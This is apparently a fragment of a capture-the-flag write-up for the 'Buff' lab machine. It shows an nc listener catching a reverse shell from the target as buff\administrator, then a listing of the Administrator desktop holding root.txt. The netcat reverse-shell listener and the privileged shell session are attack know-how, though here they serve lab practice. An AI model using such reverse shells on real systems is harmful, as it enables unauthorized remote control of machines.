 kali ~ Box_Notes Buff nc -lvnp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.10.198 49704
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
buff\administrator

C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\Users\Administrator\Desktop

18/07/2020  16:36    <DIR>          .
18/07/2020  16:36    <DIR>          ..
16/06/2020  15:41             1,417 Microsoft Edge.lnk
07/02/2024  07:57                34 root.txt
               2 File(s)          1,451 bytes
               2 Dir(s)   9,756,147,712 bytes free

C:\Windows\system32>